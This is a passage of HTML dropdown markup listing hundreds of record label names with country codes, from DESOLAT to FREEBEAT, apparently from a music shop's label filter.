value="1035">DESOLAT(GER)</option>  <option value="2345">DESSERT ISLAN..</option>  <option value="343">DESSOUS (GER)</option>  <option value="6316">DESTEFSTER (G..</option>  <option value="342">DESVIO (US)</option>  <option value="6183">DET313 (US)</option>  <option value="2007">DETROIT BEATD..</option>  <option value="6283">DETROIT DANCE..</option>  <option value="4288">DETROIT ELECT..</option>  <option value="3227">DETROIT TECHN..</option>  <option value="3681">DETROIT WAX (..</option>  <option value="1749">DEUTSCHE GRAM..</option>  <option value="1257">DEVELOPMENT M..</option>  <option value="5736">DEVIANT EPISO..</option>  <option value="5476">DEVIATION (UK)</option>  <option value="1565">DEVICE(US)</option>  <option value="1600">DEVOTED(UK)</option>  <option value="841">DEVOTION/SHEL..</option>  <option value="5446">DEXT RECORDIN..</option>  <option value="402">DFA (UK)</option>  <option value="702">DFA (US)</option>  <option value="660">DFA/EMI (UK)</option>  <option value="6451">DFP VAULTS (UK)</option>  <option value="2363">DG EDITS(UK)</option>  <option value="4822">DGTL (HOL)</option>  <option value="2639">DHT(US)</option>  <option value="5049">DIA (UK)</option>  <option value="659">DIAL (GER)</option>  <option value="859">DIALECT(FR)</option>  <option value="6457">DIALOGO (ITA)</option>  <option value="4004">DIALOGUE (US)</option>  <option value="2581">DIAMOND(US)</option>  <option value="1668">DIAMONDS & PE..</option>  <option value="1400">DIAPHAN(GER)</option>  <option value="341">DIASPORA (UK)</option>  <option value="4828">DIE SCHACHTEL..</option>  <option value="1192">DIEB AUDIO(EU)</option>  <option value="3849">DIEZ MIL (UK)</option>  <option value="880">DIFFERENT(EU)</option>  <option value="4313">DIFUSION (UK)</option>  <option value="5826">DIG (RU)</option>  <option value="1426">DIG DEEPER(UK)</option>  <option value="6028">DIGGERS DOZEN..</option>  <option value="5577">DIGGERS FACTO..</option>  <option value="5210">DIGGIN DEEPER..</option>  <option value="3938">DIGGIN&#039; DISCO..</option>  <option value="6430">DIGGING DEEPE..</option>  <option value="5931">DIGGING IT (UK)</option>  <option value="1841">DIGITAL DUNGE..</option>  <option value="2143">DIGITAL LOVE(..</option>  <option value="6280">DIGITAL TAPE ..</option>  <option value="2651">DIGITAL TRAFF..</option>  <option value="6056">DIGITALO ENTE..</option>  <option value="4514">DIGWAH (UK)</option>  <option value="3441">DIKSO (GER)</option>  <option value="2193">DIKSO(UK)</option>  <option value="4953">DIMENSIONS (UK)</option>  <option value="904">DIMMER(GER)</option>  <option value="2181">DINNER CITY S..</option>  <option value="868">DINNER JAZZ(UK)</option>  <option value="1242">DIPIU(ITA)</option>  <option value="5225">DIPLOMATS OF ..</option>  <option value="1339">DIRECTORS CUT..</option>  <option value="6194">DIRIDIM (US)</option>  <option value="3006">DIRT TECH REC..</option>  <option value="1123">DIRTCREW(GER)</option>  <option value="6155">DIRTY BLENS (..</option>  <option value="3760">DIRTY HARRY (..</option>  <option value="3286">DIRTYBIRD (US)</option>  <option value="5285">DISC MINOR (J..</option>  <option value="2489">DISCFUNCTION(..</option>  <option value="5901">DISCO (ITA)</option>  <option value="1883">DISCO AFFAIR/..</option>  <option value="5439">DISCO BANGER</option>  <option value="4275">DISCO BITS (UK)</option>  <option value="2690">DISCO BLOODBA..</option>  <option value="2200">DISCO BOOGIE ..</option>  <option value="2023">DISCO CIRCUS(..</option>  <option value="4567">DISCO CLASSIC..</option>  <option value="6386">DISCO COMBINE..</option>  <option value="533">DISCO DEVIANC..</option>  <option value="2320">DISCO ECLECTI..</option>  <option value="6089">DISCO EXOTIQU..</option>  <option value="3932">DISCO FOREVER..</option>  <option value="5967">DISCO FOREVER..</option>  <option value="6289">DISCO FREAKS ..</option>  <option value="4386">DISCO FRUIT (..</option>  <option value="3748">DISCO HALAL (..</option>  <option value="3885">DISCO HAMMAM ..</option>  <option value="339">DISCO INC (GER)</option>  <option value="1205">DISCO JUICE(UK)</option>  <option value="6270">DISCO MILK (UK)</option>  <option value="3374">DISCO MODERNI..</option>  <option value="4513">DISCO POCHO (..</option>  <option value="3547">DISCO POLICE ..</option>  <option value="6161">DISCO POLICE ..</option>  <option value="2138">DISCO POWER P..</option>  <option value="1135">DISCO PROMOZI..</option>  <option value="4918">DISCO QUEEN (..</option>  <option value="5907">DISCO RUNNERZ..</option>  <option value="5066">DISCO SEGRETA..</option>  <option value="1807">DISCO SUCKS(UK)</option>  <option value="6633">DISCO.VERY (S..</option>  <option value="2961">DISCODAT (SWE)</option>  <option value="6300">DISCOEDITS (UK)</option>  <option value="1954">DISCOFIL(UK)</option>  <option value="1450">DISCOGRAPH(FR)</option>  <option value="944">DISCOLEXIA(UK)</option>  <option value="6295">DISCOLIDAYS (..</option>  <option value="6081">DISCOM (MKD)</option>  <option value="3242">DISCOMAGIC (I..</option>  <option value="1572">DISCOMAGIC(UK)</option>  <option value="4308">DISCOMATIN (FR)</option>  <option value="1632">DISCONET(UK)</option>  <option value="2362">DISCONNECTED ..</option>  <option value="5205">DISCORING (ITA)</option>  <option value="4792">DISCORING REC..</option>  <option value="3539">DISCOS (MEX)</option>  <option value="4999">DISCOS CAPABL..</option>  <option value="3597">DISCOS NUTABE..</option>  <option value="6439">DISCOTECAS (UK)</option>  <option value="2394">DISCOTEXAS(EU)</option>  <option value="2697">DISCOTHEQUE W..</option>  <option value="4420">DISCOVERY (US)</option>  <option value="5494">DISCS OF FUN ..</option>  <option value="3285">DISKANT (GER)</option>  <option value="1250">DISKIMO(EU)</option>  <option value="3097">DISKO KLUBB (..</option>  <option value="2917">DISKO MANIA (..</option>  <option value="4834">DISKOTOPIA (UK)</option>  <option value="6478">DISKOVER INDO..</option>  <option value="1561">DISORIENT(UK)</option>  <option value="4855">DISQUES FLEGO..</option>  <option value="2424">DISQUES FREYF..</option>  <option value="6631">DISQUES MESSA..</option>  <option value="658">DISQUES SINTH..</option>  <option value="2587">DISQUES VOGUE..</option>  <option value="4060">DISSONANT (GER)</option>  <option value="4747">DISSONANT(SPA)</option>  <option value="6004">DISTANCE (FR)</option>  <option value="1675">DISTANCE(UK)</option>  <option value="338">DISTANT (US)</option>  <option value="3889">DISTANT HAWAI..</option>  <option value="6213">DISTANT HORIZ..</option>  <option value="3362">DISTRICT 30 (..</option>  <option value="1864">DISTRICT OF C..</option>  <option value="1970">DISTRICT RAW(..</option>  <option value="2060">DITHER DOWN(US)</option>  <option value="4484">DIVE II SWIM ..</option>  <option value="1647">DIVINE (US)</option>  <option value="6521">DIVINE DISCS ..</option>  <option value="4954">DIVISI62 (INA)</option>  <option value="5175">DIVISION 81 (..</option>  <option value="2743">DIXON AVENUE ..</option>  <option value="6229">DIY (UK)</option>  <option value="657">DIYNAMIC (GER)</option>  <option value="532">DJ ESSENTIALS..</option>  <option value="336">DJ INTERNATIO..</option>  <option value="1576">DJAX-UP-BEATS..</option>  <option value="2576">DJEBALI (FR)</option>  <option value="1919">DJM (UK)</option>  <option value="4201">DJSOUNDS (UK)</option>  <option value="2346">DM RECORDINGS..</option>  <option value="3533">DMK (UK)</option>  <option value="5431">DNA EDITS (UK)</option>  <option value="950">DNH (CA)</option>  <option value="1061">DNM (EU)</option>  <option value="2168">DO IT (US)</option>  <option value="6616">DO IT NOW REC..</option>  <option value="656">DO RIGHT (UK)</option>  <option value="3100">DO RIGHT! MUS..</option>  <option value="5702">DOBRO (EU)</option>  <option value="5843">DOBRO (RUS)</option>  <option value="4548">DOC (GER)</option>  <option value="1960">DOCK(GER)</option>  <option value="3667">DOCKSIDE (FR)</option>  <option value="531">DOCUMENTED (UK)</option>  <option value="6286">DODO (UK)</option>  <option value="4209">DOG IN THE NI..</option>  <option value="1968">DOGMATIK(UK)</option>  <option value="1004">DOGTOWN(EU)</option>  <option value="4245">DOLLY DUBS (G..</option>  <option value="2597">DOLLY(EU)</option>  <option value="6308">DOME CITY (US)</option>  <option value="1287">DOME(UK)</option>  <option value="2258">DOMINO(UK)</option>  <option value="3633">DON PEDRO’S (..</option>  <option value="6443">DON&#039;T (UK)</option>  <option value="2267">DON&#039;T BE AFRA..</option>  <option value="6055">DONATO DOZZY ..</option>  <option value="2929">DOPE BEASTS (..</option>  <option value="530">DOPE BROTHER ..</option>  <option value="5344">DOPE DEMAND (..</option>  <option value="4486">DOPE JAMS (US)</option>  <option value="2892">DOPE JAMS / K..</option>  <option value="2893">DOPE JAMS / N..</option>  <option value="2080">DOPE JAMS/SLO..</option>  <option value="2812">DOPE REAL(JPN)</option>  <option value="2645">DOPENESS GALO..</option>  <option value="335">DOPEWAX (US)</option>  <option value="2135">DOPPELSCHALL(..</option>  <option value="3826">DORFJUNGS (GER)</option>  <option value="1820">DOSHIWA(UK)</option>  <option value="4032">DOUBLE DROP (..</option>  <option value="1603">DOWN BEAT(UK)</option>  <option value="3788">DOWN IN THE B..</option>  <option value="1298">DOWN THE BUSH..</option>  <option value="334">DOWNTOWN 161 ..</option>  <option value="1852">DOWNTOWN 304(..</option>  <option value="5269">DOWNTOWN ROME..</option>  <option value="1926">DOXA(GER)</option>  <option value="5778">DPX RECORDING..</option>  <option value="4159">DREAM DIARY (..</option>  <option value="5903">DREAM MACHINE..</option>  <option value="4696">DREAM RAW (UK)</option>  <option value="4007">DREAMTIME (UK)</option>  <option value="1428">DROID(UK)</option>  <option value="1210">DROP MUSIC(UK)</option>  <option value="1553">DROP OUT(UK)</option>  <option value="6116">DRPN GEMS (UK)</option>  <option value="3651">DRUM ISLAND (..</option>  <option value="1507">DRUMCODE(UK)</option>  <option value="333">DRUMPOET COMM..</option>  <option value="3832">DS RECORDS (US)</option>  <option value="2435">DS(US)</option>  <option value="5938">DSO (UK)</option>  <option value="4158">DTCHPLNES (US)</option>  <option value="5148">DUALISMO SOUN..</option>  <option value="1136">DUBBED OUT(UK)</option>  <option value="6599">DUBS ON 45 (UK)</option>  <option value="5358">DUCA BIANCO (..</option>  <option value="2927">DUFF DISCO (UK)</option>  <option value="1178">DUFF NOTE(UK)</option>  <option value="5961">Dufflebag Rec..</option>  <option value="4898">DUKE&#039;S DISTRI..</option>  <option value="5568">DUKWA MUSIC (..</option>  <option value="1550">DUMB ANGEL(UK)</option>  <option value="2375">DUMB UNIT(GER)</option>  <option value="4646">DUNGEON MEAT ..</option>  <option value="2819">DUSK TILL DAW..</option>  <option value="2149">DUST SCIENCE(..</option>  <option value="1591">DUST TRAXX(US)</option>  <option value="5491">DUST WORLD (CA)</option>  <option value="5208">DUSTY DONUTS ..</option>  <option value="3720">DUTY FREE (UK)</option>  <option value="3156">DW (EU)</option>  <option value="3783">DX RECORDINGS..</option>  <option value="5038">DYNAMIC RANGE..</option>  <option value="4848">DYNAMITE CUTS..</option>  <option value="3767">DYNAMITE JOIN..</option>  <option value="3787">DZ (UK)</option>  <option value="3411">E LEGAL (UK)</option>  <option value="4623">E-BEAMZ (UK)</option>  <option value="975">E-MOTIONZ(EU)</option>  <option value="5518">EAR MUSIC (UK)</option>  <option value="1145">EARGASMIC(US)</option>  <option value="1817">EARLY HOUSE(FR)</option>  <option value="4319">EARLY SOUNDS ..</option>  <option value="2445">EARLY SOUNDS(..</option>  <option value="5370">EARTH BEAT (J..</option>  <option value="5587">EARTH PLATES ..</option>  <option value="5977">EARTH PROJECT..</option>  <option value="2913">EARTH SOUND (..</option>  <option value="5640">EARTHLY MEASU..</option>  <option value="655">EARTHRUMENTAL..</option>  <option value="4652">EAST END CLAS..</option>  <option value="1225">EAST END(US)</option>  <option value="427">EAST WEST (US)</option>  <option value="1739">EASTBOUND(UK)</option>  <option value="6121">EASTSIDE EDIT..</option>  <option value="3754">EASTWORLD (JPN)</option>  <option value="332">EASY STREET (..</option>  <option value="3762">EAT MORE HOUS..</option>  <option value="5875">EATING MUSIC ..</option>  <option value="6045">EBALUNGA!!! (..</option>  <option value="3251">EBO (UK)</option>  <option value="1230">EC(EU)</option>  <option value="3758">ECCO.CHAMBER ..</option>  <option value="5971">ECHO</option>  <option value="5972">ECHO (UK)</option>  <option value="877">ECHOCORD(GER)</option>  <option value="1024">ECHOSPACE(US)</option>  <option value="3073">ECHOVOLT (US)</option>  <option value="2583">ECHOVOLT(GER)</option>  <option value="2203">ECLECTIC AVEN..</option>  <option value="3589">ECLECTIC JOUR..</option>  <option value="1578">ECLECTIC(US)</option>  <option value="1831">ECLIPSE(EU)</option>  <option value="1644">ECLIPSE/KMS(US)</option>  <option value="3811">ECLIPSER CHAS..</option>  <option value="529">ECM (GER)</option>  <option value="654">ED BANGER (FR)</option>  <option value="6192">ED THRASHER (..</option>  <option value="3085">EDDIE PEREZ</option>  <option value="1586">EDDIE SCISSOR..</option>  <option value="3728">EDIT & DUB RE..</option>  <option value="2640">EDIT CHANNEL/..</option>  <option value="5176">EDIT EP (UK)</option>  <option value="653">EDIT SELECT (..</option>  <option value="4265">EDIT SERVICE ..</option>  <option value="1975">EDIT THE EDIT..</option>  <option value="1795">EDITAINMENT(G..</option>  <option value="528">EDITIONS DISC..</option>  <option value="3391">EDITIONS HAIG..</option>  <option value="5363">EDITO AMORE (..</option>  <option value="3142">EDITOR&#039;S KUTZ..</option>  <option value="2389">EDITORIAL(CA)</option>  <option value="6299">EDITS COLLECT..</option>  <option value="5231">EDITS DU PLAI..</option>  <option value="4028">EDITS FROM (UK)</option>  <option value="6467">EDIZIONI DELL..</option>  <option value="3163">EDIZIONI MOND..</option>  <option value="3859">EDR (GER)</option>  <option value="4894">EEE (UK)</option>  <option value="3459">EFD CLASSICS ..</option>  <option value="5655">EFFICIENT SPA..</option>  <option value="3924">EFFICIENT SPA..</option>  <option value="2229">EGLO (UK)</option>  <option value="1629">EGO (ITA)</option>  <option value="1012">EIGHT FIFTEEN..</option>  <option value="6149">EIGHT OF CUPS..</option>  <option value="3321">EIGHTBALL (UK)</option>  <option value="4668">EINE WELT (GER)</option>  <option value="1049">EINMALEINS MU..</option>  <option value="5821">EITHER RECORD..</option>  <option value="1093">EKLO (EU)</option>  <option value="331">EKO (UK)</option>  <option value="580">EL BAILAR (JPN)</option>  <option value="2611">EL DIABLO&#039;S S..</option>  <option value="4841">EL DIABLOS SO..</option>  <option value="6182">EL GUIRI DISC..</option>  <option value="4670">EL TRIANGULO ..</option>  <option value="3947">ELABORATE HOA..</option>  <option value="6618">ELASTE RECORD..</option>  <option value="2384">ELASTIC DREAM..</option>  <option value="6232">ELBOW GREASE ..</option>  <option value="4535">ELE (UK)</option>  <option value="4355">ELE-KING (JPN)</option>  <option value="3340">ELE-KING BOOK..</option>  <option value="2312">ELECTRAPHONIC..</option>  <option value="6042">ELECTRIBAL (UK)</option>  <option value="2546">ELECTRIC BLUE..</option>  <option value="3192">ELECTRIC COWB..</option>  <option value="2008">ELECTRIC DELU..</option>  <option value="5361">ELECTRIC DRAM..</option>  <option value="1445">ELECTRIC MIND..</option>  <option value="1563">ELECTRIC MONK..</option>  <option value="3421">ELECTRIC ROOT..</option>  <option value="5639">ELECTRIC SHRI..</option>  <option value="1131">ELECTROCHOC(FR)</option>  <option value="6185">ELECTRONIC EM..</option>  <option value="330">ELECTRONIC RE..</option>  <option value="2880">ELECTUNES (UK)</option>  <option value="329">ELEKTRA (GER)</option>  <option value="527">ELEKTRA (UK)</option>  <option value="1">ELEKTRA (US)</option>  <option value="563">ELEKTROPOLIS/..</option>  <option value="1890">ELEKTROSOULS(..</option>  <option value="3465">ELETTRICA DIS..</option>  <option value="1102">ELEVATE(US)</option>  <option value="3709">ELEVATOR MUSI..</option>  <option value="1704">ELEVATOR PEOP..</option>  <option value="2291">ELFEN(UK)</option>  <option value="4136">ELIAS (UK)</option>  <option value="4861">ELIVITY (US)</option>  <option value="2921">ELLUM AUDIO (..</option>  <option value="2856">ELLUM EDITS(UK)</option>  <option value="5654">ELOSSA (EU)</option>  <option value="5558">ELYPSIA (BEL)</option>  <option value="2466">EM (JPN)</option>  <option value="2999">EMBI MUSIK (G..</option>  <option value="36">EMERGENCY (US)</option>  <option value="327">EMI (GER)</option>  <option value="3530">EMI (JPN)</option>  <option value="1021">EMI (UK)</option>  <option value="328">EMI (US)</option>  <option value="5660">EMOTE (US)</option>  <option value="5842">EMOTIONAL ESP..</option>  <option value="2589">EMOTIONAL RES..</option>  <option value="3305">EMOTIONAL RES..</option>  <option value="5017">EMOTIONS ELEC..</option>  <option value="4255">EMOTIVE (UK)</option>  <option value="5990">EMOTIVE (US)</option>  <option value="5991">EMOTIVE (US)</option>  <option value="5989">EMOTIVE RECOR..</option>  <option value="6593">EMPEROR NORTO..</option>  <option value="679">EMPHASIS (US)</option>  <option value="4718">EMPIRE STATE ..</option>  <option value="652">ENCLAVE (UK)</option>  <option value="6514">ENDANGERED MU..</option>  <option value="2987">ENDLESS (EU)</option>  <option value="1499">ENDLESS FLIGH..</option>  <option value="2549">ENE(JPN)</option>  <option value="2621">ENEMY(UK)</option>  <option value="1931">ENLIVEN(GER)</option>  <option value="5165">ENSEMBLE (BEL)</option>  <option value="2066">ENTERBT(EU)</option>  <option value="6551">ENTERPRISE (UK)</option>  <option value="2756">ENUM (UK)</option>  <option value="1784">ENVIRON(US)</option>  <option value="2922">ENVLP_IMPRINT..</option>  <option value="651">ENVY MY MUSIC..</option>  <option value="2173">ENYPNION(EU)</option>  <option value="3218">ENZINO&#039;S (GER)</option>  <option value="326">EPIC (FR)</option>  <option value="23">EPIC (US)</option>  <option value="1991">EPIC(ITA)</option>  <option value="1171">EPIC(JPN)</option>  <option value="1306">EPIC(UK)</option>  <option value="5055">EPICENTER (EU)</option>  <option value="1369">EPOC(UK)</option>  <option value="6244">EPSILON (UK)</option>  <option value="4584">EQUATION (GER)</option>  <option value="5509">EQUIKNOXX MUS..</option>  <option value="2882">EQUIP(US)</option>  <option value="6550">EQUISTAR (UK)</option>  <option value="4818">EQWEL MUSIC /..</option>  <option value="5036">EREZION (ITA)</option>  <option value="5130">EREZIONI (ITA)</option>  <option value="2395">EROS(UK)</option>  <option value="325">EROSION (GER)</option>  <option value="4099">ESCAPADE(FR)</option>  <option value="526">ESCORT (US)</option>  <option value="2039">ESCORT(UK)</option>  <option value="5495">ESENCIA (UK)</option>  <option value="324">ESKIMO (EU)</option>  <option value="1949">ESL(US)</option>  <option value="1836">ESP INSTITUTE..</option>  <option value="2562">ESP INSTITUTE..</option>  <option value="4710">ESPACIAL DISC..</option>  <option value="4151">ESPECIAL SPEC..</option>  <option value="1232">ESPECIAL(JPN)</option>  <option value="1750">ESPERANZA(GER)</option>  <option value="3807">ESQUIRE (US)</option>  <option value="3267">ESS(UK)</option>  <option value="323">ESSENTIAL (UK)</option>  <option value="5378">ESSENTIAL ANT..</option>  <option value="322">ESSENTIAL BEA..</option>  <option value="3711">ESSEX RASCALS..</option>  <option value="1544">ESTEREO(UK)</option>  <option value="6256">ESTRAK LANCIO..</option>  <option value="6404">ETERNAL SCHVI..</option>  <option value="1861">ETHEREAL SOUN..</option>  <option value="6572">ETHNIC BLEND ..</option>  <option value="2807">ETICHETTA NER..</option>  <option value="3568">ETORO (UK)</option>  <option value="5933">EUFONIC (EU)</option>  <option value="2336">EUKATECH(GER)</option>  <option value="5854">EUPHORIA RECO..</option>  <option value="4928">EUREKA! (JPN)</option>  <option value="5227">EUROPEAN CARR..</option>  <option value="3669">EVER LASTING ..</option>  <option value="5407">EVERGREEN (UK)</option>  <option value="4744">EVERLAND (EU)</option>  <option value="4745">EVERLAND JAZZ..</option>  <option value="6509">EVERLOVING (US)</option>  <option value="6102">Every Convers..</option>  <option value="6103">EVERY CONVERS..</option>  <option value="2512">EVERYSOUL (UK)</option>  <option value="2214">EVERYTHING (G..</option>  <option value="6315">EVERYTHING YO..</option>  <option value="3212">EVIGT MORKER ..</option>  <option value="5823">EVIL PLANS (UK)</option>  <option value="5886">EVOLUTION (UK)</option>  <option value="6037">EVOSOUND (HKG)</option>  <option value="5300">EXCEDO (ITA)</option>  <option value="321">EXCEPTIONAL (..</option>  <option value="4451">EXCURSIONS (UK)</option>  <option value="1347">EXCURSIONS (US)</option>  <option value="6105">EXO RECORDING..</option>  <option value="4121">EXOTIC DANCE ..</option>  <option value="3020">EXOTIC REFRES..</option>  <option value="3766">EXPANDED SOUL..</option>  <option value="320">EXPANSION (UK)</option>  <option value="6620">EXPERIMENTAL ..</option>  <option value="3764">EXPLODING PLA..</option>  <option value="2180">EXPLOITED(UK)</option>  <option value="3638">EXPRESS (US)</option>  <option value="5094">EXT RECORDING..</option>  <option value="3628">EXTENDED LOVE..</option>  <option value="6179">EXTRA SOUL PE..</option>  <option value="3342">EXTRACT (US)</option>  <option value="5701">EXTRO (JPN)</option>  <option value="3358">EXXPENSIVE SO..</option>  <option value="4254">EYETONE (UK)</option>  <option value="5086">F (UK)</option>  <option value="319">F COMMUNICATI..</option>  <option value="4893">F*CLR</option>  <option value="1912">F-FLASH(UK)</option>  <option value="2364">F1 TEAM(UK)</option>  <option value="6068">FABRIC (UK)</option>  <option value="4881">FACES RECORDS</option>  <option value="2571">FACES(FR)</option>  <option value="1332">FACHWERK(GER)</option>  <option value="6052">FACT OF BEING..</option>  <option value="5837">FACTORY (UK)</option>  <option value="5984">FAITH (UK)</option>  <option value="5087">FAKE LOVE (GER)</option>  <option value="318">FALL OUT/WHIT..</option>  <option value="3495">FAMILY GROOVE..</option>  <option value="6321">FAMILY SPREE ..</option>  <option value="650">FANATIX (UK)</option>  <option value="2255">FANIA(US)</option>  <option value="5605">FANTASTIC (DMK)</option>  <option value="17">FANTASY (US)</option>  <option value="5004">FANTASY LOVE ..</option>  <option value="1170">FANTASY(JPN)</option>  <option value="2300">FANTASY(UK)</option>  <option value="525">FANTASY/HALF ..</option>  <option value="5728">FANTAZY (US)</option>  <option value="6503">FAR EAST RECO..</option>  <option value="317">FAR OUT (UK)</option>  <option value="5215">FARFALLA (FR)</option>  <option value="5863">FARIS PASHION..</option>  <option value="1373">FARPLANE(UK)</option>  <option value="316">FARSIDE (GER)</option>  <option value="3059">FASAAN (SWE)</option>  <option value="1963">FASCINATING R..</option>  <option value="6409">FASHION (JPN)</option>  <option value="3290">FASTFWD (US)</option>  <option value="1758">FAT CITY(UK)</option>  <option value="4195">FAT FINGER CO..</option>  <option value="2299">FAT FREE(UK)</option>  <option value="940">FAT FUK(UK)</option>  <option value="3661">FATA MORGANA ..</option>  <option value="4129">FATDOG (UK)</option>  <option value="4901">FATE AND FICT..</option>  <option value="3867">FATHER & SON ..</option>  <option value="3543">FATHERS & SON..</option>  <option value="5187">FATI (CA)</option>  <option value="1053">FATSOULS(US)</option>  <option value="2463">FATTY FATTY P..</option>  <option value="5746">FAUVE (HONG K..</option>  <option value="1812">FAUX LOVE(UK)</option>  <option value="1815">FAUXPAS MUSIK..</option>  <option value="315">FAVELA AM (US)</option>  <option value="2467">FAVORITE(FR)</option>  <option value="923">FAVORITE(UK)</option>  <option value="2155">FAVOURITIZM(UK)</option>  <option value="314">FAYA COMBO (FR)</option>  <option value="313">FAZE ACTION (..</option>  <option value="5113">FAZER (UK)</option>  <option value="5328">FCR (UK)</option>  <option value="913">FEAR OF FLYIN..</option>  <option value="1734">FEED(EU)</option>  <option value="312">FEEDELITY (GER)</option>  <option value="5008">FEEL BETTER (..</option>  <option value="4379">FEEL INTERNAT..</option>  <option value="907">FEEL MUSIC(EU)</option>  <option value="4372">FEEL MY BICEP..</option>  <option value="5734">FEEL THE DRIV..</option>  <option value="2208">FEELHARMONIC(..</option>  <option value="1399">FEELIN(UK)</option>  <option value="4896">FEELINGS WORL..</option>  <option value="3420">FEINES TIER (..</option>  <option value="2634">FEL(GER)</option>  <option value="4532">FELINE (UK)</option>  <option value="4545">FELT TIP (UK)</option>  <option value="5709">FENCEPIECE RE..</option>  <option value="1775">FENOU(GER)</option>  <option value="3253">FEROX (UK)</option>  <option value="2064">FERRISPARK(US)</option>  <option value="874">FETISH(US)</option>  <option value="5813">FEUILLETON (G..</option>  <option value="2462">FEVER ZONE RE..</option>  <option value="1321">FEVER(US)</option>  <option value="5135">FEW & FAR BET..</option>  <option value="311">FFRR (UK)</option>  <option value="2063">FFRR(US)</option>  <option value="3935">FFWD (US)</option>  <option value="4537">FHUO (FR)</option>  <option value="2231">FIAKUN(GER)</option>  <option value="2490">FIASCO(UK)</option>  <option value="649">FIDDLER ON TH..</option>  <option value="3822">FIELDS & FORE..</option>  <option value="4185">FIFTH DIMENSI..</option>  <option value="3046">FIFTY FATHOMS..</option>  <option value="1500">FIGURE SPC(GER)</option>  <option value="648">FILE (JPN)</option>  <option value="2788">FILE UNDER DI..</option>  <option value="6488">FILM (GER)</option>  <option value="3247">FILM (UK)</option>  <option value="2136">FINA(UK)</option>  <option value="3216">FINALE SESSIO..</option>  <option value="4130">FINALE SESSIO..</option>  <option value="4046">FINALE UNDERG..</option>  <option value="1941">FINALE(US)</option>  <option value="5389">FINDERS KEEPE..</option>  <option value="1432">FINE ART(EU)</option>  <option value="3007">FINE CHOICE (..</option>  <option value="1108">FINEST BLEND(..</option>  <option value="3856">FINEST HOUR (..</option>  <option value="4428">FINNITUS EDIT..</option>  <option value="5597">FIRE (UK)</option>  <option value="3150">FIRE DEPARTME..</option>  <option value="2144">FIRE(UK)</option>  <option value="3843">FIRE-SIGN LIM..</option>  <option value="1009">FIRECRACKER(UK)</option>  <option value="4964">FIREHOUSE (UK)</option>  <option value="5189">FIRESCOPE (UK)</option>  <option value="1401">FIRM(GER)</option>  <option value="1299">FIRST CHOICE/..</option>  <option value="5107">FIRST SECOND ..</option>  <option value="4459">FIRST WORD (UK)</option>  <option value="4895">FIRST WORD RE..</option>  <option value="6525">FISH PEOPLE (..</option>  <option value="3675">FIST O FUNK (..</option>  <option value="2139">FIST OR FINGE..</option>  <option value="2400">FIT SOUND(US)</option>  <option value="2413">FIVE EASY PIE..</option>  <option value="3170">FIVE FOLD (UK)</option>  <option value="1083">FIVE20EAST(UK)</option>  <option value="2076">FIZZY DUCK(UK)</option>  <option value="3279">FLAME(UK)</option>  <option value="6425">FLANEURECORDI..</option>  <option value="1452">FLAPJACK(US)</option>  <option value="647">FLASH (GER)</option>  <option value="4343">FLASH FORWARD..</option>  <option value="1420">FLASHBACK(UK)</option>  <option value="3750">FLASHMOB (UK)</option>  <option value="5048">FLAT WHITE (UK)</option>  <option value="1536">FLATLINE(US)</option>  <option value="3060">FLAVORHEARD (..</option>  <option value="5071">FLEET (EU)</option>  <option value="4969">FLEETING WAX ..</option>  <option value="5529">FLEX7 (UK)</option>  <option value="6337">FLEXI CUTS (I..</option>  <option value="882">FLEXX(EU)</option>  <option value="310">FLICKER RHYTH..</option>  <option value="2619">FLIGHT RECORD..</option>  <option value="646">FLING (UK)</option>  <option value="3757">FLIPSIDE (UK)</option>  <option value="5950">FLIPSLIDE</option>  <option value="6648">FLOOR (FR)</option>  <option value="2226">FLOORPLAY(UK)</option>  <option value="4905">FLORIDA RECOR..</option>  <option value="309">FLOWER (JPN)</option>  <option value="5228">FLOWER MYTH (..</option>  <option value="1589">FLUENTIAL(UK)</option>  <option value="3632">FLUMO LIMITED..</option>  <option value="4552">FLUX (UK)</option>  <option value="4186">FLY BY NIGHT ..</option>  <option value="2699">FLY BY NIGHT ..</option>  <option value="4385">FLYANCE (FR)</option>  <option value="2352">FLYING DONKEY..</option>  <option value="2089">FLYING DUTCHM..</option>  <option value="426">FNAC (FR)</option>  <option value="2162">FOLIAGE(GER)</option>  <option value="4777">FOOD MUSIC (UK)</option>  <option value="3300">FOOLS & FABLE..</option>  <option value="2179">FOOT & MOUTH(..</option>  <option value="3510">FOOTJOB (GER)</option>  <option value="5105">FOR DISCOS ON..</option>  <option value="5067">FOR LIFE (JPN)</option>  <option value="2937">FOR THOSE THA..</option>  <option value="6258">FORAGER (US)</option>  <option value="5668">FORBIDDEN DAN..</option>  <option value="3262">FOREST JAMS (..</option>  <option value="5696">FOREVER LIVIN..</option>  <option value="5677">FORGET THE CL..</option>  <option value="6485">FORGOTTEN COO..</option>  <option value="5236">FORGOTTEN FUT..</option>  <option value="1967">FORM RESONANC..</option>  <option value="5119">FORRINER MUSI..</option>  <option value="2241">FORT KNOX(US)</option>  <option value="645">FORTEK (EU)</option>  <option value="4277">FORTH FLOOR (..</option>  <option value="4717">FORTUNA (IL)</option>  <option value="4365">FORTUNA (UK)</option>  <option value="1045">FORTUNE(EU)</option>  <option value="942">FORTUNE8(UK)</option>  <option value="5925">FORTUNEA AUST..</option>  <option value="4602">FOSSILS (GER)</option>  <option value="6178">FOTO (UK)</option>  <option value="1935">FOTO(UK)</option>  <option value="2338">FOUL & SUNK(G..</option>  <option value="644">FOUNDATION MU..</option>  <option value="5479">FOUR FLIES (I..</option>  <option value="4328">FOUR FLIES 7 ..</option>  <option value="6571">FOUR FRAMED (..</option>  <option value="2623">FOUR PLAY MUS..</option>  <option value="1429">FOUR ROSES(GER)</option>  <option value="5339">FOUR THIRTY T..</option>  <option value="1020">FOUR:TWENTY(UK)</option>  <option value="1341">FOURTH FLOOR(..</option>  <option value="2709">FOURTH WAVE(UK)</option>  <option value="5140">FRACTURE (FR)</option>  <option value="4405">FRAGILE (GER)</option>  <option value="5297">FRAGRANT HARB..</option>  <option value="4839">FRAME OF MIND..</option>  <option value="1015">FRANCK ROGER ..</option>  <option value="2832">FRANK MUSIC (..</option>  <option value="4153">FRANK MUSIC (..</option>  <option value="896">FRANTIC FLOWE..</option>  <option value="4083">FRASTUONO (ITA)</option>  <option value="3895">FRATERNITY MU..</option>  <option value="1915">FREAK N&#039; CHIC..</option>  <option value="4000">FREAKOUT CULT..</option>  <option value="5893">FREDERIKSBERG..</option>  <option value="2721">FREE ASSOCIAT..</option>  <option value="1722">FREE HAND/JAZ..</option>  <option value="5320">FREE SOUL INC..</option>  <option value="3370">FREE SPIRIT(UK)</option>  <option value="2769">FREEBEA (UK)</option>  <option value="2771">FREEBEAT (UK)</option>  <option 